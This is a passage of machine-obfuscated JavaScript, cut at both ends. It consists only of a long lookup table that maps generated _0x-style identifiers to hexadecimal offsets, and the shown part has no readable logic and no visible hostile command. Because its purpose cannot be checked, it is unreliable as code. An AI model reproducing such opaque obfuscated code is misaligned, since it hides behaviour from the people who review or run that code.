19b:0x13e,_0x1f8bfb:0x334,_0x4821df:0x36b,_0x1f873b:0x51b,_0x1919d8:0x7f7,_0x232660:0x7cf,_0x4f1077:0x958,_0x1f2957:0xca8,_0x24373d:0x95e,_0x37fad7:0x39e,_0x525ee3:0x28d,_0x2432ad:0xaeb,_0x350ff8:0xefc,_0x121b0a:0x61e,_0x2d6802:0x101c,_0x369698:0x65,_0x36180d:0x56c,_0x5d3a24:0x7dc,_0x186c41:0x7a8,_0x35c568:0xf26,_0xe1d3b4:0xd5b,_0x13f232:0xcf7,_0x5af496:0x701,_0x32681a:0x1003,_0x5c8e5c:0x6f,_0x445394:0x463,_0x17092e:0x941,_0x534ab1:0xba4,_0x3721f1:0x7a7,_0x3cc1a5:0xae6,_0x28e7be:0xd8d,_0x1e2310:0x6a9,_0x524170:0xc25,_0x458f02:0x2a1,_0x48dfbb:0x736,_0x225b6c:0xa28,_0x40ba85:0x9e6,_0x2e9d6f:0x396,_0x5892ea:0x561,_0xb3d747:0xc80,_0x3f41c8:0xf7c,_0x55600f:0x2e2,_0x4e26a4:0x1a9,_0x21c199:0xace,_0x1a513a:0x85d,_0x3efb2d:0x35f,_0x2d6e98:0xaf9,_0x3e050a:0xae9,_0x152cd2:0xd61,_0x5265fd:0x7b3,_0x4baf7c:0xa61,_0x1dc978:0x33f,_0x112e9a:0xc12,_0x14a28f:0x913,_0x5957f3:0x3bd,_0x49624b:0x587,_0x2ee619:0x1a9,_0x41b339:0x605,_0x3892ec:0x499,_0x521de5:0x8f1,_0x13794a:0x53b,_0x3a8d9e:0x32b,_0x27197d:0xce,_0xde39d6:0x19c,_0x3432b1:0x157,_0x24386d:0x379,_0x487cf1:0xe3,_0x186cf2:0x1c3,_0x103db6:0x8ea,_0x3a9322:0xcd,_0x48aaf7:0x645,_0x212d30:0xd56,_0xbc3a1e:0x89d,_0x3fadb9:0xbf3,_0x145236:0xb82,_0x1916b8:0x11cb,_0x369a7d:0x9d4,_0x445ba1:0x508,_0x19b68a:0xaa8,_0x58e98d:0x717,_0x330607:0x3c9,_0x570b41:0x481,_0x589db6:0x3d3,_0x3b6f15:0x4c6,_0x5876ee:0x3e5,_0x3d4f89:0xa85,_0x57f4c4:0x2d1,_0x3852df:0x71f,_0x4b3516:0x768,_0x3f086b:0x5c9,_0x47a710:0xb3,_0x1f6b26:0x69c,_0xa82ba0:0x2d0,_0x8d54cd:0x1c3,_0xcadc45:0x1f6,_0x137f11:0x47f,_0x5605b1:0x45c,_0x1ea84b:0xf0b,_0x1ac1a8:0x7e2,_0x228d68:0xa6,_0x3b40b8:0x45,_0xa169fb:0xa4a,_0xa543b0:0xc02,_0x3e0463:0x15f,_0x630b20:0xc4c,_0x134012:0x85d,_0x302e18:0x254,_0x205452:0x4ee,_0x5c3a40:0x2cc,_0x180ec2:0x3c4,_0x4eba2b:0x81b,_0x4b8eac:0x67e,_0x581d52:0x717,_0x2fd74d:0xa95,_0x1026c6:0x11c7,_0x1e04b1:0x887,_0x5eff71:0x132d,_0x343113:0xdbc,_0x45979e:0x97b,_0x40ce43:0x17c,_0x360641:0x10b5,_0x1dbc5d:0x146,_0x5e840a:0x3a4,_0x56893c:0x406,_0x19ae7b:0x80d,_0xf992e7:0x42c,_0x54ef74:0x547,_0x12da0d:0x9f8,_0x920128:0x4c3,_0x180486:0x286,_0x3cee17:0x176,_0x8f1342:0xa93,_0x57bf85:0x936,_0x4ad9c3:0xe26,_0xff7766:0x339,_0x2c99b4:0x70,_0x3d1dbd:0x377,_0x5a6aa4:0x2,_0x27dd93:0xac0,_0x55eb04:0xe0d,_0x44020f:0x16,_0x5f40f7:0x313,_0x3f56cd:0x665,_0xf52379:0x89c,_0x5cca47:0x310,_0xc41037:0xbf5,_0x4fdd8f:0x87f,_0x7ef236:0xaed,_0x46bbc0:0xed8,_0x313e04:0xb5a,_0x2d4643:0xf7b,_0x3077bf:0xd39,_0x355d8e:0x200,_0x41f00d:0x36c,_0xfaa5ce:0x7cc,_0x24e1ce:0x319,_0x343a44:0x656,_0x12cc5d:0x1ef,_0x178041:0x12d,_0x1c1a34:0x3f0,_0x32789c:0x159,_0x11a7ff:0x6fe,_0x4f7053:0xa5,_0x2c0c2d:0x164,_0x468738:0x92,_0x39d9ed:0x2b,_0x11db48:0x65e,_0x6b6515:0x790,_0x5d2bac:0xcfe,_0x3d5edc:0xb07,_0x2ea8ea:0x212,_0x1070d4:0x1c3,_0x53b206:0x3e2,_0x3692b4:0x18,_0x463060:0x54d,_0x347881:0xa9,_0x36cf23:0x188,_0x304677:0xfdb,_0x570371:0xb1f,_0x1a0aca:0xa85,_0x360901:0xd0e,_0x16150b:0xbd1,_0x427a05:0x362,_0x39494c:0x3a1,_0x3b14d3:0x681,_0x48eea3:0xad1,_0x25b3d1:0x348,_0x3a5ae6:0xb24,_0x388284:0x3f,_0x1a0cbf:0x97d,_0x3e13e0:0x944,_0x585862:0x2f7,_0x18893b:0xec,_0x412780:0x3fd,_0x144fcf:0x1c0,_0x4ddaa1:0x141,_0xa0c60f:0xbc1,_0x160428:0xef3,_0x35df04:0x9b8,_0x4b4b27:0x34a,_0x21fbb0:0x897,_0x1dae74:0x773,_0x2ec261:0x767,_0x30835b:0x58e,_0x1a0a05:0xc7f,_0x597645:0x4cc,_0x34f6b6:0x2f8,_0x15e819:0xa38,_0x5c8ef3:0xc6d,_0x5e33b8:0xc89,_0x4865cf:0xa9f,_0x24e4fa:0x25c,_0x14e56f:0x3af,_0x56f427:0x44b,_0x2a9603:0xfe,_0x1fef5d:0x189,_0xec51d9:0x4da,_0xa5d1ce:0x4fb,_0x58ea61:0x5f5,_0x58230c:0x416,_0x854b74:0x259,_0x3b1847:0x3e,_0x2499de:0x44f,_0x51e9d4:0xb61,_0x3b9212:0x5c8,_0x2939e5:0x49b,_0x1bc053:0x97b,_0x413814:0x935,_0x39b373:0x83d,_0x148747:0x14d,_0xaa8677:0x694,_0x5db2cf:0x1ae,_0x107783:0x68a,_0x522e64:0x1c3,_0x4554e1:0xd5,_0x2e2fa1:0x565,_0x459b5d:0xd4c,_0x2f58d4:0x2ef,_0x461a41:0xdc6,_0x72fa60:0x7c7,_0x29c00b:0x3d1,_0x31cb3a:0x5a8,_0xba343c:0x6f3,_0x52be2b:0x6f0,_0xa2f432:0xa7d,_0x241eab:0x2a,_0x32bf8f:0xa8,_0x3808f7:0xe,_0x473d22:0xef,_0x5ba10d:0x324,_0x225ecb:0x7ec,_0xab856f:0xbc8,_0x137190:0x67a,_0x4a61d4:0x146,_0x37ee28:0x82,_0x220eb2:0x10f,_0x4a8d51:0x474,_0x539541:0x8bd,_0x33ea85:0x3bd,_0x3fac28:0x6b8,_0x20e0b8:0x65a,_0x18a407:0x329,_0x2337ab:0x187,_0x23b1ed:0x8e,_0x5ec27a:0x4e,_0x8606dc:0x1a1,_0x477314:0x296,_0xe7be69:0x98,_0x2d396b:0x1199,_0x4a1e3e:0x1299,_0x26e98c:0xe60,_0x540767:0xdd1,_0xdf016a:0xba7,_0x52836e:0xa4c,_0x584943:0x54c,_0x4d779f:0x9f4,_0xd2e7fe:0x1a6,_0x1ea0e2:0x1d8,_0x4f4a46:0x234,_0x539f9a:0x245,_0x26e130:0xa3d,_0x52bde0:0xf6c,_0x352f02:0xe61,_0x5977ea:0x962,_0x294979:0x80d,_0x2db49a:0x83d,_0x54b88f:0x12,_0x3aefe3:0x734,_0x30d4a0:0x2d1,_0x576db7:0x61f,_0x3fad2d:0xb1e,_0x48b1d3:0x697,_0x426a1c:0x5da,_0xf57a15:0x55,_0x4a4c27:0x2f0,_0x27d10c:0x6bd,_0x2b9584:0x94b,_0x4cf094:0x436,_0x3ad813:0x211,_0x332ff4:0x2ff,_0x15a1cb:0x606,_0x2b600b:0x82d,_0x10512f:0xa7e,_0x147251:0xb3f,_0x14073b:0x601,_0x1dc353:0x588,_0x3bad97:0x609,_0x28d09:0x877,_0x56546a:0xc87,_0x49c08c:0x1152,_0x4c4542:0x381,_0x1b76a6:0x89f,_0x6708ff:0xb46,_0x576d9c:0x46e,_0x1b2d84:0x688,_0x3bb7dd:0xe8,_0x3bd12f:0x95e,_0xf8b03f:0x137,_0x1f137b:0xab3,_0x19ffa8:0xcff,_0x5ffc1:0x9a4,_0x5984e0:0xee2,_0x2b2798:0xa9a,_0x32a080:0x76f,_0x3a1056:0x6f4,_0x54f87c:0x398,_0x3b833c:0x84b,_0x321c35:0x742,_0x2b71a4:0x1c3,_0x5a9d9a:0x1bf,_0x3ac520:0x927,_0x203a04:0x596,_0x129199:0x13e,_0x5db2f1:0x90f,_0x3c951:0x11a,_0x44c3a4:0x65,_0x3092c6:0x358,_0x263880:0x480,_0x20559f:0x63d,_0x4528d3:0x615,_0x44aeb4:0x560,_0x5c540b:0x2ab,_0x40bedb:0x4a0,_0x337e98:0x191,_0x1c033e:0x131,_0x1bab15:0x2d6,_0x367c2c:0x1d2,_0x495e30:0x8fe,_0x306df3:0xa69,_0x30ab50:0xc38,_0x47a214:0xaee,_0x2a7f81:0x8ad,_0x299757:0x84b,_0x49f0ed:0xe38,_0x1e998c:0x966,_0x1c25d2:0x10f,_0x36aaf8:0x163,_0x45ed97:0x458,_0x2d50c7:0x74,_0x31314e:0x2dd,_0x51d378:0x581,_0x137fce:0x42a,_0x525c9a:0x1b1,_0x466eea:0x35f,_0x353da2:0x124e,_0x483dec:0x11b4,_0x238a66:0xcfb,_0x266f3b:0x2d,_0x25b5d6:0x98e,_0x48a49b:0x93c,_0x1df961:0x94d,_0x450160:0xa5e,_0x18f906:0xc4d,_0x253faf:0x878,_0x27bd73:0x1024,_0x3f92ef:0xcfe,_0x40a961:0xc01,_0x4daa80:0xf05,_0xe4671f:0xd82,_0x3762e1:0x104a,_0x217907:0x609,_0x18da55:0x7ea,_0x3d3c32:0x63f,_0x3b6047:0x2b1,_0x39c9cb:0x552,_0x549733:0x32d,_0x46524c:0xef,_0x48245a:0xf8d,_0x43a557:0xe4d,_0x1cd8ed:0x65a,_0x47450b:0xa55,_0x27bb5f:0x973,_0x21f5d2:0x85d,_0x8215ce:0x808,_0x983f4f:0xbcd,_0x35b317:0x127,_0x2b0322:0x5ea,_0x3bd746:0x737,_0x14a9d7:0x6fe,_0x488d9f:0xaea,_0x9c04c:0x6bb,_0x5501f5:0x85d,_0x219d60:0x1b0,_0xe66d04:0x1f1,_0x4e7eed:0x6ab,_0x4cd714:0x199,_0x452e26:0x44,_0x31b6db:0x5d3,_0x2ce075:0x433,_0x23c997:0xef1,_0x4f8f8d:0x9b1,_0x28a92b:0x7ab,_0x146c32:0x5b8,_0x61caaf:0x987,_0x15fdb7:0x728,_0x11afa6:0x1ad,_0xf4c23f:0xef3,_0x2ef5e7:0x59a,_0x3c45c9:0xacb,_0x58b97a:0x4ab,_0x4e2d46:0x14a,_0x180d11:0x884,_0x5f4756:0x306,_0x586b44:0xc09,_0x46115a:0x3e6,_0x364bb4:0x1048,_0x2ef7ab:0xb2c,_0x12bf3a:0x97f,_0x5e6096:0x7f4,_0x1ee671:0x113f,_0x21cb8f:0xa3d,_0x523688:0x87e,_0x57f6a0:0xd35,_0x2091c4:0xc7c,_0x47d674:0x28,_0x3d0092:0x2cc,_0x185a33:0x60c,_0x31acc6:0xf0,_0x4a13af:0x994,_0x24fda3:0xb5b,_0x5d3e23:0xba8,_0x4dacfb:0x7d0,_0x4136d2:0x5b0,_0x3e2100:0x61a,_0x2bdaea:0x358,_0x10b0a3:0x54a,_0x255964:0x7a4,_0x2604eb:0xa3c,_0x2c4ea7:0x971,_0x1b5c04:0xbe8,_0x449907:0x493,_0xcf9250:0x6b9,_0x4ecd68:0x147,_0x20b870:0x2a2,_0x56d5:0xd0,_0x52683f:0x289,_0xba25e5:0x220,_0x3a48cb:0x4ab,_0x2623fb:0xad6,_0x51303c:0x813,_0x50cf9e:0x39b,_0x54b9fc:0x11b,_0x4f4b37:0xd94,_0x592905:0x601,_0x3ea6c0:0x2f3,_0x10a1aa:0x2c5,_0x56f4a0:0x73b,_0x5ea6c7:0x8f6,_0x3c4db4:0xa00,_0x1d905b:0x67d,_0x37f8e1:0xa65,_0xd076e4:0x8d2,_0x1c0d3a:0xafd,_0x425528:0x761,_0x3db4d7:0x85d,_0x392e0e:0xce3,_0x4ac118:0x5b4,_0x9685a6:0x8c7,_0x5300cb:0x401,_0x3a815c:0x6b6,_0x2845eb:0x1ae,_0x2ca1ef:0x6e1,_0x7ae72e:0x541,_0x314852:0x9ca,_0x4dc07a:0x64e,_0x1a0b34:0x9c7,_0x5dcd90:0xd25,_0x4260fa:0xc0d,_0xe67fdf:0x754,_0x28aa99:0x8d1,_0x5258ea:0x1180,_0x11a068:0xd62,_0x1f84c5:0x6ce,_0x3c6621:0x27e,_0x45d886:0x576,_0x53b6c5:0x34c,_0x2d4a8f:0x21,_0x132105:0xb8,_0x3bcc8c:0x1072,_0x237669:0xee4,_0x2c0b6b:0x603,_0x1f0cb6:0x12b,_0x284087:0x870,_0x576946:0x90d,_0x401437:0x365,_0x2bc8ff:0x363,_0x3041b3:0xdd,_0x593bce:0x69a,_0x1894c4:0x11f6,_0x522edb:0xcff,_0x209597:0x9da,_0xb33c60:0xaed,_0x2477a0:0x609,_0x30b85b:0xd71,_0x4e0b3e:0xb6b,_0x4a3d27:0x3f5,_0x4d808e:0x647,_0x128623:0x85d,_0x210e52:0x516,_0xae8fa0:0xa51,_0x506770:0x514,_0x5709cd:0x582,_0x4b45ea:0x214,_0x20dbc3:0x36e,_0x4f19e4:0x8d1,_0xdc026c:0xa90,_0x3be3a4:0xbd6,_0x34f97b:0x3e7,_0x327b7e:0x76,_0x59044a:0x9ff,_0x2d5feb:0x5a1,_0x2570ac:0x4b8,_0x4d2a55:0x41c,_0x507292:0x398,_0x7e5c84:0x133,_0x206934:0x449,_0x15c93c:0xc1,_0x421145:0x494,_0x40df7a:0xd7a,_0x4f4a40:0xe1f,_0xa4ac34:0xbc7,_0x547690:0x663,_0x4e0ecb:0x88c,_0x5508ae:0xe4,_0x423d35:0x56e,_0x19a53f:0x160,_0x1b1819:0x2d8,_0x392e67:0x4d7,_0x25bb10:0x2a9,_0xd84612:0xc4b,_0x553996:0x738,_0x53655b:0x4a3,_0x2b5b77:0x1fe,_0x599518:0x1c3,_0x30fb0d:0x486,_0x300ec1:0x66d,_0x274251:0x22c,_0x2ec436:0x6bd,_0x2df020:0x639,_0x1350fc:0x979,_0x2230a8:0x31e,_0x2a4bdb:0xb78,_0x4e4d84:0xe11,_0x26212c:0xc78,_0xe26951:0x430,_0x1b61a3:0x6e3,_0x45dff1:0xb1e,_0x1c1496:0x8ae,_0x52a465:0x413,_0x18f517:0xa8b,_0x47e09e:0xfe7,_0x353092:0x1043,_0x19ec90:0xd06,_0x4e9e1b:0x1de,_0x27d51b:0x45,_0x5cd516:0xd8,_0x129247:0x66d,_0x1cf0eb:0x46f,_0x47f7cb:0x700,_0x4f65e5:0x237,_0x4cccb8:0x9b9,_0xdd0bee:0x84a,_0x5be41d:0x38e,_0x30c3ab:0x3d6,_0x235e55:0x183,_0x2aa1f0:0x2bb,_0x19c229:0x895,_0x27262e:0x225,_0x33649b:0xd44,_0x479b99:0x128f,_0x9b3d33:0xd8e,_0x567b27:0x5ba,_0x50e5ba:0x96d,_0x4d3733:0xb48,_0x5cf180:0x861,_0x322261:0x1bc,_0x50dee7:0xdba,_0x40b784:0x85d,_0x206059:0x2c4,_0x49b644:0x743,_0xf44e62:0x4f1,_0xf8daca:0x587,_0x49ae36:0x515,_0xab36f9:0x638,_0x1b18b1:0x65,_0x367693:0x289,_0x1297b3:0x30f,_0x6d0706:0xbd3,_0x3d52ee:0x922,_0x305de2:0x5de,_0x567136:0xaed,_0x266b4b:0x559,_0x36f841:0x34b,_0x46e144:0xd76,_0xf867f6:0x762,_0x1a2630:0x3f1,_0x4fce95:0x314,_0x5a4b31:0x19d,_0x5e9e20:0x422,_0x366969:0x6b1,_0x36d1d5:0x463,_0x16dacc:0x151,_0x1aae7b:0xfa2,_0x51565d:0xd8d,_0x231245:0x143,_0x55d46e:0x388,_0x311ba0:0x17c,_0x1d8f7b:0x782,_0x91d9c7:0x447,_0xf7eba4:0x11c,_0x2b6abe:0x17,_0x576747:0x2e8,_0xed8f4a:0x47,_0x3a9d58:0x181,_0x2a47fc:0x273,_0x4e1743:0x363,_0x2eba84:0xf3,_0x3bdb0e:0x16e,_0x16c7c3:0x216,_0x29c5e5:0x4d3,_0x12fa68:0x35d,_0x51cae8:0x983,_0x2fb2b6:0xa0d,_0x1a10bc:0xa74,_0x41756e:0x126e,_0x137e0d:0x51d,_0x2ab846:0x573,_0x46d811:0x10b4,_0x3a6837:0x15d,_0x104096:0xb80,_0x32f585:0xc55,_0x447cfd:0x269,_0x4995f7:0xa7f,_0x7a4e65:0x85d,_0x12109e:0x1a4,_0x2fd111:0x533,_0x476df4:0x49,_0x1eaaf5:0x2bf,_0x5eec20:0x16c,_0x38d6dd:0x1fa,_0x5464d1:0x47b,_0x3b3a5d:0x4ae,_0x404173:0x250,_0xa2fd5a:0x4fd,_0x1e5391:0xca,_0x5d904a:0x6e6,_0x752cae:0x28c,_0x55ced9:0x1f9,_0x204c74:0xac1,_0x9bc717:0x73d,_0x3b6ec6:0xb4,_0x5c0cc4:0x7ba,_0x284b4d:0x3c0,_0x544abd:0xa05,_0x39a08d:0x42f,_0xbfd8a:0x4c9,_0x51b674:0x8b7,_0x22e9fe:0x8a6,_0x2835a8:0x115e,_0xed3ce9:0xe74,_0x31095a:0xdb1,_0x5413e8:0xd3a,_0x19cdbc:0xd8d,_0x5e72e6:0xe5f,_0x4f957a:0x281,_0x44dc63:0x7d1,_0x28302a:0x865,_0x5d1cc7:0x863,_0x26d871:0x4f7,_0x3f405a:0x1eb,_0x5c5098:0x2c0,_0x16dca9:0x38c,_0x3723ae:0x55,_0x1415a2:0x2d7,_0xc2a6c2:0xf12,_0x57acab:0x23c,_0x17edb4:0xd1,_0x2d547f:0x53b,_0x5fe8aa:0x835,_0x568402:0x5fa,_0x253bfc:0x744,_0x54568b:0xe08,_0x32f38f:0x123d,_0x5c8e7e:0xb21,_0x18324c:0xd7,_0x1405b1:0xa68,_0x4aeae7:0x77c,_0x13e36c:0x4dd,_0x2f96a2:0xfe9,_0x30a8ec:0xe32,_0xcdc0a9:0x113,_0x182061:0x257,_0x4b87ec:0x733,_0x50882e:0x84c,_0x336f22:0xaba,_0x5b14c6:0x402,_0x23e0e1:0x494,_0x306dba:0x262,_0x31e180:0x9df,_0x3835af:0x6f5,_0x9981d0:0x416,_0x16eb21:0x3ca,_0x54aa69:0x53b,_0x49f1bc:0xa31,_0x1b4e68:0x1138,_0x452a3e:0x55d,_0x518fc4:0x10d1,_0x3a4355:0xd64,_0x5264e7:0x387,_0x243b16:0xbc,_0x36a07f:0x13e,_0x35fa42:0x386,_0x17d208:0x3ab,_0x3df41b:0x456,_0xf1fa10:0x2f9,_0x59adb4:0x15f,_0x3d5883:0x684,_0x9d2f74:0xcb3,_0xa321f2:0x823,_0x113b09:0x702,_0x290981:0x8ba,_0x2e58e2:0xfe1,_0x5c9827:0xa00,_0x4e880c:0xac6,_0x7e3a0e:0x12a,_0x128711:0xa11,_0x54ae8c:0xc2e,_0x295d23:0x92a,_0x1ab44d:0x423,_0x1ed4f9:0x1c0,_0x37c6dc:0x9df,_0x14a6d0:0x63a,_0x28745b:0x91,_0x664adc:0x26,_0x17362f:0x103a,_0x31fa6e:0x173,_0x57fc97:0x794,_0x2cd424:0xcf,_0x3fb66c:0x37,_0xb3b3f3:0x53b,_0x20e383:0x893,_0x5a1ab2:0x8a8,_0x8c669e:0xf01,_0x23ced7:0x705,_0x53c3e0:0x75f,_0x4605f0:0xaf2,_0x14c8b2:0x7da,_0x372def:0x6a7,_0x12fa46:0x4ac,_0x238ae0:0x9e3,_0x17d50a:0x6e3,_0x358c7c:0xb06,_0x34762b:0x1af,_0x52f9d1:0x1a9,_0x40569d:0x1c3,_0x3b9885:0x9d2,_0x3bf7f0:0x826,_0x277435:0xf34,_0x5d1f7f:0xd4f,_0x337e5d:0x43b,_0x198ea5:0x4dc,_0x12725f:0x947,_0x53e3a1:0x52b,_0x2ff4f9:0xacc,_0x2ffdf3:0x7ff,_0x31189e:0x85d,_0x5752ee:0x1d2,_0x47e76d:0x438,_0x3c0ffd:0xa77,_0x3875aa:0xdbd,_0x509d5c:0x524,_0x500209:0x135,_0x1633d3:0x65f,_0x7a5c26:0x888,_0x285bd4:0x70d,_0x5c31a4:0x546,_0x17bc57:0x40a,_0x1f63ac:0x4e2,_0x4fcf3c:0x2e9,_0x2bcff1:0x85d,_0x1f305f:0xb3a,_0x56979e:0x4e,_0x258353:0x3ac,_0x1b47e7:0xc5e,_0x5a423d:0x8bf,_0x1c26fd:0x243,_0x483a13:0x15e,_0x5a217b:0x37a,_0x1e8e66:0x48d,_0x472774:0x14a,_0x297922:0x285,_0x37dd6f:0xbce,_0x26ab2f:0x720,_0x5c1e2c:0x70,_0x172793:0x4d9,_0x1e9007:0x1007,_0x17dcf6:0x75f,_0x89fdd:0xbf2,_0x20c1c3:0x9a3,_0x5b000f:0x990,_0x1c4154:0x85d,_0x1f049d:0x8d6,_0x204952:0xcee,_0x3aec3f:0x977,_0x5c886a:0xa9c,_0x248258:0x1bb,_0x147b75:0x225,_0x147ae3:0x383,_0x18e5f0:0x6cd,_0x5e4c0a:0xb9b,_0x5e546b:0x102f,_0x5426ce:0xc8b,_0x3ee77b:0x69c,_0x49c892:0x8af,_0x48f880:0x7be,_0x1ac929:0xacf,_0xbf721b:0xb3c,_0x31cee4:0x6a3,_0x426298:0x4e6,_0x78c0d3:0x48b,_0x827ea9:0x784,_0x42a931:0xc62,_0x30594e:0x751,_0x5068ee:0x13d,_0x264240:0x1c3,_0x3ce2e2:0xd2a,_0x136dc6:0xd0f,_0x4d6e1e:0x647,_0x2268b6:0x256,_0x2f6516:0x4f4,_0x20114f:0x78b,_0x529475:0x1f3,_0x2cde1d:0x102a,_0x49172e:0xbd4,_0x2cfc45:0x530,_0x1c479f:0x328,_0x48b9df:0x5a5,_0x4964da:0x2ba,_0x19f2e5:0x7d8,_0x1bcf9c:0x53b,_0x3f2d2e:0x15e,_0x295eb0:0x33e,_0x51838e:0xbc9,_0x2d6235:0x7b5,_0x149127:0xfb5,_0x46d7ec:0x1cd,_0x14f590:0x647,_0x42dca9:0xaca,_0x4c54e4:0x54a,_0x5adc72:0x5a4,_0x49fbe7:0xaa3,_0x329df1:0xe15,_0x11f7cd:0xf41,_0x28f29a:0x309,_0x204340:0xfcb,_0x4802ce:0xd18,_0x397a72:0x9c,_0x5ac577:0x4ce,_0xf09e3b:0x1092,_0x328246:0xf93,_0x2c0817:0xb2a,_0xf2a2b5:0xd6b,_0x525d3f:0x9f4,_0x863477:0x79f,_0x70dfcb:0x348,_0x36c912:0x1a4,_0x1a1dac:0x3eb,_0x422071:0x61d,_0x2f4340:0x933,_0x5ee31c:0x85d,_0x412709:0xca4,_0x542c63:0x812,_0x18fe2f:0x544,_0x29291f:0x8fb,_0x4f19e5:0x5e5,_0x11207f:0x85d,_0x3c62a4:0x10f,_0x3325ad:0x361,_0x347009:0x4b9,_0x2bd7b6:0x3b,_0x106e13:0x36e,_0x364475:0x74f,_0x795239:0xb99,_0xd1559c:0x7e9,_0x49a73d:0x598,_0x498c52:0x454,_0x5e7803:0x701,_0x4d2dde:0xdd8,_0x197046:0x90b,_0x2b5125:0xa13,_0x1cdbc9:0xcb8,_0x215999:0x91c,_0x385897:0x64c,_0x55f448:0x6b3,_0x36aef9:0xde0,_0x32fdbf:0xdb0,_0x1a6383:0xf8e,_0x3f4751:0xb23,_0x494896:0x4cd,_0x411b24:0x4f5,_0x1a1e28:0x2b2,_0x470aa0:0x1c1,_0x188f0c:0x660,_0x3b7a0b:0x8a5,_0x4a0cf3:0x621,_0x2985f8:0x1313,_0x1eb41d:0xe0d,_0x5d1738:0x85d,_0x55dc21:0xd37,_0x23f180:0x7b2,_0x4fd8ab:0x3e3,_0x2721c3:0x7c1,_0x2c3981:0xfeb,_0x281a4:0xe4a,_0x429640:0xaea,_0x551ef7:0x735,_0x19d762:0xb,_0x179629:0xc5c,_0x1aad09:0x7c4,_0x54dd00:0x626,_0x4d2b37:0x624,_0x30fb3a:0xafa,_0x3bfc33:0xe6d,_0x4f128a:0x70a,_0x529a6f:0xa8d,_0x3e80e1:0x4f1,_0x4165dd:0x7b7,_0x2d2f56:0xcb3,_0x5b69d0:0xe24,_0x42c9f1:0x650,_0x22791c:0x713,_0x1b0f26:0xa50,_0x3be291:0xe35,_0x1b3434:0x7d,_0x9eafb6:0x595,_0x22c6d1:0x9e1,_0x2219ef:0x979,_0x3f9512:0xc1e,_0x43b1bf:0x1029,_0x1ca531:0x7a1,_0x5f3c7f:0xbe1,_0x2a487d:0x76d,_0x295353:0xb18,_0x2d9d91:0xd04,_0x22037d:0x168,_0x39eb2a:0x1c3,_0x319a54:0x2ee,_0x20f470:0x472,_0x3bc391:0x1c3,_0x41ded3:0x66,_0x5e158d:0xc69,_0x3b8f4:0x653,_0x196951:0x53b,_0x5eb1f7:0xfc,_0x2e7bdd:0x1c3,_0x2edffb:0x124,_0x3b5c85:0x1bc,_0x33f13d:0x6c9,_0x57ea99:0x1bd,_0x228ff7:0x91a,_0x2627d2:0xef,_0x24fac2:0xc67,_0x2330db:0xc81,_0x60114e:0xad,_0xe72acf:0x72,_0xe817b7:0x21e,_0x311e44:0x308,_0x4ad681:0x618,_0x36ef99:0x689,_0x4f4e84:0x12da,_0x41fbc8:0x1068,_0x15d911:0x846,_0x524295:0x776,_0x4cc316:0xaa8,_0x2f2c21:0xa29,_0x992750:0x31d,_0x57aad1:0xf38,_0x1929ec:0x633,_0x2053ec:0xaac,_0x159bdd:0x772,_0x5ab127:0x3d5,_0x59dd2c:0xa46,_0x48a2dd:0x178,_0x544c9c:0x17d,_0x56996a:0x453,_0x38ddee:0xfd3,_0x4182c8:0xce2,_0x2f8d49:0x51,_0x5d5a8d:0x2eb,_0x34b99c:0x13,_0x5a66d4:0x1b3,_0x38d5c1:0x52c,_0x1863e8:0xa1b,_0x3f067a:0x85d,_0x21d0d0:0x376,_0x52a204:0x27c,_0x29afc4:0x26c,_0x2a172e:0x765,_0x294f0c:0x342,_0xdfaffd:0xf1,_0xe5998a:0x589,_0x2bb603:0xa90,_0xfaa4ea:0x328,_0x4c19b4:0x5da,_0x230629:0x66c,_0x40efb7:0x99c,_0x418278:0x10f0,_0x2f02a6:0xdce,_0x4bde46:0x350,_0x5ca9e3:0xe85,_0x2e03b9:0x641,_0xe26f5c:0x993,_0x4f35b9:0x55b,_0x6a2d0:0x770,_0x4472f1:0xae4,_0x2802ef:0x92f,_0x2a39f5:0x8c,_0xa07218:0x107,_0x38b902:0x510,_0x378bdf:0x49c,_0x39eea7:0x1c3,_0xffdc28:0x23b,_0x155c3e:0xc3b,_0x2d7b51:0x9ec,_0x170456:0xe37,_0x7672:0xe1b,_0x21dce6:0x9b0,_0x458aa5:0x4fa,_0x3f18af:0x21a,_0x293262:0x87b,_0x33e8e2:0x85d,_0x4836a3:0xa,_0x46c074:0x1c,_0x317a78:0xc45,_0x3af154:0x672,_0x129d99:0x56f,_0xd2b333:0x695,_0x52e69f:0xb92,_0x1565d8:0xd73,_0x47b3e4:0xd8d,_0x3cde69:0x372,_0x583a42:0x281,_0x14aa11:0x661,_0x219f65:0xc3a,_0x5673e0:0x742,_0x25f0b2:0xca,_0x3da7d3:0x24,_0x3ed727:0x5e7,_0x22fa7f:0x33e,_0x5b4339:0xcca,_0x20f8e2:0x2f2,_0x6bb092:0x311,_0x4fc288:0x6bc,_0x2d7bdf:0xc28,_0x2b620c:0xeb6,_0x3fefc3:0x985,_0x2c0486:0x8cb,_0x3a5bbc:0x107,_0x1a57f2:0x9dd,_0x1092ae:0xafb,_0x1b1961:0xd45,_0x214e76:0x1d8,_0x20f497:0x820,_0x2320c5:0x2b9,_0x5afd75:0x567,_0x565149:0x97f,_0x1ca848:0xcc8,_0x2c7128:0xc4,_0x170abd:0xfd,_0x11ee4a:0x3d2,_0x155421:0xb30,_0x229fbd:0x5ea,_0x15a9cf:0x4c5,_0x6ec58:0x5d6,_0x75199a:0x1a7,_0x48dd9f:0x819,_0x2f6e05:0xf45,_0x4487a3:0x297,_0x49e3a3:0x57e,_0x1ee8e6:0xbb9,_0x34aa7d:0x3ea,_0x5307a2:0x85d,_0x2f6e33:0x95c,_0x4bd901:0x797,_0x3f8d42:0xd33,_0x569632:0x80f,_0x16b89f:0x637,_0x2a6122:0xb1e,_0x3eb9c3:0x674,_0x34ac20:0x774,_0x5193f8:0xc98,_0x1782f:0xa6b,_0xd11ecc:0x6da,_0xe48442:0xc7,_0x517b58:0x84b,_0x3c85df:0x629,_0x230c60:0x1c4,_0x154c22:0x288,_0x5d5e56:0x9b,_0x4fdc5b:0x9f4,_0x50db1d:0x85d,_0xc554a4:0x36e,_0x3b54b4:0x380,_0x57e567:0x40b,_0x2252ef:0x1d2,_0x4fd167:0x764,_0x3d643f:0x15c,_0x4ac254:0x439,_0x15a1bc:0x25c,_0x5f0787:0x299,_0x2cc404:0x435,_0x900f73:0x369,_0x248bb5:0x569,_0x4bf8a0:0xb61,_0x20fd70:0x878,_0x137f42:0x99,_0x44b646:0x723,_0x4b5dbe:0xad9,_0x578513:0x9,_0x5378ca:0x534,_0x316dca:0xd9a,_0x42a3d1:0x796,_0x4111e2:0x279,_0x18c873:0x330,_0x950d45:0x3b,_0x2990a6:0xe,_0x529fff:0x626,_0x393543:0x4d3,_0x37e2d5:0x16c,_0x592cbe:0x135,_0x2db79d:0xa4,_